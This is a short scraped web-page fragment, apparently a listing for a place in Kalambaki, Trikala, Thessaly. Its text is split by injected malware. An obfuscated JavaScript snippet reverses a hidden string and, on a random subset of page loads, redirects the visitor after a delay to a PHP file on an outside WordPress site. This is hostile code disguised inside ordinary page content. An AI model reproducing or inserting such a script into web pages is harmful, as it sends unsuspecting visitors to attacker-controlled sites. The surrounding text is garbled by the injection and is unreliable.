 Lio$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}topi in Kalambaki, Trikala, Thessaly